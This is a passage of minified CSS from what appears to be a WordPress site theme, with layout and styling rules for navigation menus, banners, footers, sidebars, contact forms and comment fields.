no-repeat;width:5px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:8px}.menu ul li.diamond:hover{background:#7DA715}.buy{background:var(--wpr-bg-455a0f2a-8279-40b2-b06d-f420dcf221a9)!important;border:dashed 1px #999!important;padding:7px;margin-left:auto!important;margin-right:auto!important;margin-top:12px;color:#000!important;font:bold 16px/18px Arial,Helvetica,sans-serif;display:table}.menu ul li.down{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.down:before{content:"";display:block;background:var(--wpr-bg-8b78c842-271d-4ecf-b083-8bbf8830f616) -75px -5px no-repeat;width:auto;height:28px;float:left;margin-right:0;margin-left:8px;margin-top:4px}.menu ul li.down:hover{background:#7DA715}#form-allowed-tags{display:none!important}#reply-title{display:none!important}.buy a{font:bold 15px/18px Arial,Helvetica,sans-serif!important;color:#444!important;padding:5px 0 2px!important;text-shadow:0 1px 1px #fafafa!important}.buy a:hover{color:#900!important}.screen-reader-text{display:none!important}.cntctfrm_contact_submit{background:var(--wpr-bg-f8909cfb-645d-4f2b-96a1-0847571e949f) no-repeat;width:80px;height:50px;display:block;overflow:hidden;border:none;color:#f7f6f2}#cntctfrm_contact_name{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:var(--wpr-bg-1dfc5d48-fdb1-4b94-8d08-99bf61492d00);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:var(--wpr-bg-49dfbd2d-c05c-4d15-be2f-a05c4afeda05);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_subject{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:var(--wpr-bg-5bd41eb1-d008-46cd-9994-969b029c14f6);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_message{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:160%;height:120px;background:var(--wpr-bg-fb5e1004-59ac-40c0-8d8a-9826ea0c6018);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.comment-author-link{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#900}.recentcomments{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000}.sub_left{float:left;width:22%;padding:12px 0 0 10px}.social_mid{float:left;width:150px;margin-left:230px;margin-top:6px}.social_mid h2{display:none}.sub_mid{float:left;width:15%;padding:5px 0 0}.sub_right{float:right;width:29%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.header_search{display:none}#searchbar{display:none}#wraper{display:flex;width:971px;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:#f7f6f2}#sub_nav{background:#383229;height:50px}.header{display:none}.head_nav{border-bottom:#c4bfbe 1px solid;padding:0 0 7px;overflow:hidden}.head_nav ul{padding:0}.head_nav ul li{float:left;color:#cc1212;font:normal 11px/22px Arial,Helvetica,sans-serif;text-transform:uppercase;background:var(--wpr-bg-dac629e3-2629-4ebc-bb7f-24fd50a1c370) no-repeat left;padding:0 25px 0 30px}.head_nav ul li a{color:#cc1212}.head_nav ul li a:hover{text-decoration:underline}.main_nav{padding:12px 0 0}.main_nav ul{padding:0}.nav_one img{float:left}.nav_one{float:left;margin:0 5px}.nav_one a{color:#383229;font:normal 15px/28px Arial,Helvetica,sans-serif;padding:0 18px 0 10px;text-transform:uppercase;background:var(--wpr-bg-5716b433-e907-4ee0-8cee-ada99bec2707) no-repeat right}.nav_one a:hover{color:#cc1212}.banner{width:98.5%;margin:0 auto;overflow:hidden}.banner_left{float:left;width:33%;background:var(--wpr-bg-218beb2b-6294-4010-bac1-db84c0c3412c);padding:5px 12px 12px;height:443px}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;margin:0 0 10px 0;border-radius:10px;height:auto}.banner_left h4{background:var(--wpr-bg-603884fd-cccb-4f99-9a25-3dbb8a7d6eb4) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_left a{color:#383229;padding-top:8px;font:bold 22px Arial,Helvetica,sans-serif;display:table}.banner_left a:hover{text-decoration:underline}.banner_left p{color:#383229;font:bold 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px 0 0}.banner_right{float:right;width:21.9%;background:none;padding:5px 12px 12px;height:443px;position:relative}.banner_right h4{background:var(--wpr-bg-d64ffe27-0ea0-40db-9be3-6c1c79c2dc2a) no-repeat;color:#3a3428;font:normal 26px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.banner_mid{width:40%;background:none;z-index:1;padding-bottom:55px;float:left;height:405px;overflow:hidden}.banner_mid h4{background:var(--wpr-bg-9af570c3-17e1-4d95-a825-b86edfce880a) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:335Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_one{display:inline-block;width:42%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px 6px 7px;border:#ddd 1px solid;text-align:center!important;float:none;margin:8px 6px 0;border-radius:10px}.banner_one a{color:#cc1212;font:bold 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_one a:hover{text-decoration:underline}.banner_right ul{padding:12px 0 0}.banner_right ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.banner_right ul li:before{content:"";background:var(--wpr-bg-2e93c354-847a-439a-9b9e-789b612feb34) -104px -5px no-repeat;width:32px;height:31px;float:left;margin-right:20px;position:absolute;left:0}.banner_right ul li a{color:#383229;text-shadow:0 2px 2px #fff}.banner_right ul li a:hover{text-decoration:underline}.footer{background:var(--wpr-bg-c9ddc3da-e6db-4efa-9dd1-14520bf50828) repeat-x left top;height:auto;margin:5px 0 0}.footer_main{width:71%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{overflow:hidden}.foot_one{width:17%;float:left}.foot_two{width:23%;float:left;margin:0 18px 0 0}.foot_three{width:20%;float:left}.foot_four{width:25%;float:right}.foot_three img{float:left;margin:0 7px 0 0}.footer_up h2{font:normal 20px '28 Days Later',arial;color:#252323;margin-bottom:10px;text-shadow:0 1px 1px #fff}.footer_up ul{padding:0}.footer_up ul li{font:normal 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff;padding:0 0 7px}.footer_up ul li a{color:#444}.footer_up ul li a:hover{text-decoration:underline}.footer_bottom{padding:2px 0 0}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.footer_bottom p a{color:#900}.footer_bottom p a:hover{text-decoration:underline}.latest_box{width:97.7%;margin:0 auto;overflow:hidden;background:var(--wpr-bg-cc0409a9-eae8-43de-b14d-125523c8e9e6) left top #A6AA3B;padding:18px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:30%;padding:0 12px 0 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one_main{margin:12px auto!important;width:99%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 0 10px 0}.latest_top:last-child{border-bottom:none!important;box-shadow:none!important}.latest_down:last-child{border-bottom:none!important;box-shadow:none!important}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px}.latest_top a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_top a:hover{text-decoration:underline}.latest_one h4{background:var(--wpr-bg-42f75c73-4c0e-4c60-b56b-3dbde66cd556) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:var(--wpr-bg-6fbcd8a4-c80a-4744-8c88-d05f302cb7df) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 16px}.latest_two_main{padding:0 0 12px;width:98%;margin:0 0 0 0}.latest_two_main ul{padding:5px 0 0 10px}.latest_two_main ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:2px 0 15px 0;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.latest_two_main ul li:before{content:"";background:var(--wpr-bg-e3bcd4d9-e9bd-4b00-87e9-dd4dd3f565e3) -5px -5px no-repeat;width:20px;height:21px;float:left;margin-right:8px}.latest_two_main ul li a{color:#383229;text-shadow:0 1px 1px #fff}.latest_two_main ul li a:hover{text-decoration:underline}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 10px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_three h4{background:var(--wpr-bg-f123ac1a-dbf7-4dc7-9f7e-a6155858d38c) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_three_main{width:99%;margin:0 auto;padding:10px 0 0;overflow:hidden}.latest_down{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 8px;margin:0 0 10px 0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 15px 0 0;border-radius:10px}.latest_down a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_down a:hover{text-decoration:underline}#site-navigation h3{color:#000!important;font:normal .1px Arial,Helvetica,sans-serif!important}.main-navigation{background:var(--wpr-bg-e136c508-c1af-4e46-9f9c-74018754ca46) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px}.main-navigation ul{padding:0}.main-navigation ul li{display:inline-block;margin-right:-4px;position:relative;padding:0 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px}.main-navigation ul li:hover{background:#7DA715;color:#fff}.main-navigation ul li ul{position:absolute;top:36px;left:0;width:450px;background:var(--wpr-bg-a8297020-61c4-4dfd-ba63-d1615f351406);padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;z-index:999!important}.sub-menu{z-index:999!important}.main-navigation ul li ul li{float:left!important;width:135px;margin:0 7px 10px 7px;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding:0!important}.main-navigation ul li ul li:hover{background:none!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important;padding-left:0!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding-left:0!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}#mega a{text-decoration:none;display:block}#mega li{float:left;width:auto;height:auto;padding:0 16px 0 10px;font-size:16px;color:#fff;position:relative;font-family:Arial,Helvetica,sans-serif}#mega li a{color:#fff}#mega li a:hover{color:#fff}#mega li:hover{background:#7DA715;color:#fff;border-bottom:0;z-index:1}#mega a{text-decoration:none;display:block}#mega .mega_div{position:absolute;left:-999em;width:330px;border:2px #afc2d2 solid;border-top:0;font-weight:400;text-align:left;padding:5px 10px 0 15px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;background:var(--wpr-bg-36db3e94-6cd2-475f-9fbf-4fa87449c1b9);text-shadow:none!important}#mega li:hover .mega_div{left:-1px;top:auto}#mega li.dif:hover .mega_div{left:-221px}#mega .mega_div h2{font:bold 14px Arial,Helvetica,sans-serif;color:#3a3428;text-shadow:0 1px 1px #fff;margin:5px 0 10px;clear:both;width:140px;position:relative}.mega_div ul{float:left;margin:0 25px 0 0}#mega .mega_div p{color:#000;width:140px;font-size:14px;position:relative}#mega .mega_div p a{text-decoration:none;clear:left;width:100%;height:auto;line-height:1.4;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 1px 1px #fff;padding:0 0 8px}.mega_div ul p a:hover{color:#900}#mega .mega_div a:hover,#mega div a:focus,#mega div a:active{text-decoration:underline;color:#900}.middle_main{width:94%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left{float:left;width:35%}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.middle_left p{color:#333;font:normal 15px/20px Trebuchet MS;text-shadow:0 3px 0 #fff;padding:15px 0 7px}.contact{margin:10px 0 0;overflow:hidden}.contact a{background:var(--wpr-bg-c42231a8-4f6b-49ab-8581-2a3e6406529b) no-repeat right;color:#486d93;font:bold 14px Arial,Helvetica,sans-serif;text-shadow:2px 2px 2px #fff;padding:0 60px 12px 0;text-shadow:1px 1px 1px #000;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:table}.contact a:hover{color:#000}.middle_right{width:38%;float:left;margin:0 0 0 10px}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.news_bar{background:var(--wpr-bg-043aa8ba-ca41-4dc0-949a-4f88ddb0715e) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.more{font-size:15px;color:#000;font-family:Arial,Helvetica,sans-serif}#submit{margin:12px 0 0;background:var(--wpr-bg-2be9a708-71e3-447c-a0d7-cad16ee8f249) no-repeat;width:75px;height:22px;font:normal .1px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000;border:none!important;cursor:pointer}#submit:hover{opacity:.7}.middle_mid{float:left;width:15%;margin:0 0 0 70px}.middle_mid h2{padding:10px 0 0}.envalop{margin-top:15px;margin-left:20px}.middle_part{width:98.5%;margin:0 auto;overflow:hidden;height:226px;margin:20px 0 20px 0}.sub_one{margin:10px 0 0 5px}.down_part{width:100%;margin:0 auto;overflow:hidden;background:var(--wpr-bg-4b01afee-eee2-4577-93a2-2edf2b54180f)}.down_main{width:96%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:29%;float:left;margin:0 15px 0 20px;overflow:hidden;position:relative}.down_box h2{text-align:center}.down_one{width:86%;float:left;margin:7px 5px 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5);position:relative}.down_mid{width:86%;float:left;margin:7px 5px 0 7px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_right{width:86%;float:right;margin:7px 5px 0 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_main ul{counter-reset:li;margin-left:0;padding-left:0}.down_main ul li{position:relative;margin:0 0 0 0;padding:0 0 9px 20px}.down_main ul li:before{top:0;content:counter(li);counter-increment:li;position:relative;float:left;display:table;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:1em;margin-right:0;padding:1px;color:#900;font:bold 21px/23px Trebuchet MS;position:absolute;left:0!important}.down_main ul li a{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.down_main ul li a:hover{text-decoration:underline}.article_main{margin:15px auto;overflow:hidden!important}.body_left{width:65%;float:left;margin:0 0 0 10px}.body_right{width:32%;float:right}.bred_box{overflow:hidden;padding:5px 12px 5px 5px;color:#6d7b78;text-shadow:0 1px 1px #fafafa;font:normal 13px/15px Arial,Helvetica,sans-serif;background:var(--wpr-bg-2c88c7b5-61d6-4503-9b44-78da404d747a);margin:0 0 5px;border-top:dashed 1px #999;border-bottom:dashed 1px #999;border-left:dashed 1px #999;border-right:dashed 1px #999}.bred_box a{color:#5c9100;padding:0 5px 0 0}.bred_box a:hover{color:#900}.body_head{overflow:hidden;margin:0 0 7px}.body_head h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.text_part{overflow:hidden;margin:0 0 7px}.text_part h2{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;font-weight:400;padding:0 0 12px}.text_part h3{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:18px;font-weight:400;padding:0 0 12px}.text_part h4{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:14px;font-weight:700;padding:0 0 12px}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto}.text_part ul{margin:0 0 7px}.text_part ul li{background:var(--wpr-bg-5d9f5b71-c69b-465f-a943-b998d2b5a345) no-repeat left;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 3px 20px}.text_part ul li li{padding:5px 0 3px 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;background:var(--wpr-bg-5e3adde4-56f7-4f86-9c96-f2bbe12d6caf) no-repeat left}.text_part ul li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ul li a:hover{color:#900}.text_part ul li li a{color:#5c9100;font:normal 16px/24px Arial,Helvetica,sans-serif}.text_part ul li li a:hover{color:#900}.text_part ol{margin:0 0 7px;overflow:hidden}.text_part ol li{list-style:decimal;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 0;margin:0 0 0 15px}.text_part ol li li{padding:5px 0 0 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;list-style:decimal inside}.text_part ol li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li a:hover{color:#900}.text_part ol li li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li li a:hover{color:#900}.net_box{overflow:hidden;padding:10px 0 7px 5px;background:var(--wpr-bg-b20af6cc-09bc-4c0d-b5a3-859f44143883)}.net_box p{font:italic 14px/16px Arial,Helvetica,sans-serif;color:#444}.date{padding:7px 0 0;font:italic 14px/16px Arial,Helvetica,sans-serif!important}.cate{padding:5px 0 0}.net_box a{color:#5c9100;font:italic 14px/16px Arial,Helvetica,sans-serif}.net_box a:hover{color:#900}#sidebar_right a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;margin-top:.25em;margin-bottom:.25em;font-weight:700;font-size:12px;padding:5px 0}#sidebar_right a:hover{color:#0073b0;text-decoration:underline}#sidebar_right .widgetTitle_right,#twitterUpdate h3{padding:5px 5px 0 10px;color:#333;font:bold 28px/30px Trebuchet MS;letter-spacing:1px;display:table}#sidebar_right ul li{padding:5px 0}#sidebar_right ul li a:hover{color:#c92027}#sidebar_right ol li{margin-top:.25em;margin-bottom:.25em;font-weight:400;color:#900!important;font:normal 18px/6px Pacifico,sans-serif!important;margin-left:25px!important}#sidebar_right ol li a:hover{color:#c92027}#sidebar_right li:last-child{border-bottom:12px}#sidebar_right li.widget{margin:0 0 12px}#sidebar_right li.widget.nosidepad{padding:10px 0}#sidebar_right li.widget div{padding:0 5px;clear:both}#sidebar_right li.widget div div{padding:0;border-top:none}#sidebar_right li.widget div.fixed{padding:0;margin:0;border:none}#sidebar_right ul{clear:both;padding:8px;margin:0 0 6px;background:none}#sidebar_right ul ul{padding:4px 5px 10px}#sidebar_right ul.children{background:none!important}#sidebar_right ul.children li{border-width:0!important}#sidebar_right ul ul ul{padding:0;border-top:none}#sidebar_right ul li{padding-left:5px}#sidebar_right ol{clear:both;padding:7px}#sidebar_right ol li{padding:7px 0;padding-left:5px;border-width:0;border-bottom:1px dashed #383229;list-style:decimal;color:#333;margin:0 0 0 18px;color:#8c2702;font:normal 18px/20px '28 Days Later',arial!important}#sidebar_right ul li{padding-left:5px;border-width:0;border-bottom:1px dashed #383229}#sidebar_right ul ul li.rc_item,#sidebar2 ul ul li#rc_nav{background:none;padding:0;margin:3px 0}#sidebar_right ul ul li.rc_item div{padding:0;border:none}#sidebar_right ul ul li.rc_item .rc_avatar img{border:1px solid #ddd}.recent_box{overflow:hidden}.recent_main{background:none;border:none!important;padding:6px 0;margin:0 auto;overflow:hidden;clear:both}.recent_top{padding:7px;width:41%;float:none;display:inline-block;margin:0 1px 12px 5px;height:34%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5)}.recent_top img{box-shadow:none;background:none;margin:0 0 7px;width:100%;height:auto}.recent_top a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.recent_top a:hover{color:#900}.news_box{overflow:hidden;margin:0 0 12px}.news_box h3{height:30px;text-align:center;font-size:2px;padding:10px 0;border-bottom:1px solid #eee;padding:5px;background-image:var(--wpr-bg-0cb438b1-1e15-4263-9fe0-72fe1b5383dc);background-position:center;background-repeat:no-repeat;color:#fafafa;text-shadow:0 4px 3px rgba(0,0,0,.4),0 8px 13px rgba(0,0,0,.1),0 18px 23px rgba(0,0,0,.1);font:bold 18px/30px Georgia,"Times New Roman",Times,serif}.news_main{background:var(--wpr-bg-fc7ba421-dbc4-4dae-9fff-30a35a6ec607);border:2px solid #dfdfdf!important;padding:7px 10px 10px;overflow:hidden;clear:both}.inner_news_bar{background:var(--wpr-bg-a30d6923-0dfd-496e-9589-b4d04c1d4c22) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.related_box{overflow:hidden;background:none;height:auto;padding:15px 10px 10px}.related_main{margin:20px 0 0;overflow:hidden}.related_one{width:30%;float:left;margin:0 10px 0 8px;text-align:center}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 10px;width:100%}.related_one a{font:bold 13px/17px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.related_one a:hover{color:#900}.comment_box{margin:12px 0 0}.comment_table{margin:5px 0 0;-moz-border-radius:3px;border-radius:3px;padding:.625em}.row{margin:0 0 10px;overflow:hidden}#author{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:var(--wpr-bg-7e9fcde1-c19a-41a8-b13c-219bb85cdf95);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:var(--wpr-bg-73e533ef-c6c0-4ad9-9c47-1e56976eb371);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#url{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:var(--wpr-bg-6458e1c3-4a53-49df-8591-b2ec5fd87bc9);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#comment{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;height:120px;background:var(--wpr-bg-01d909da-2c46-42ab-9940-5f2a45eca3f0);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px 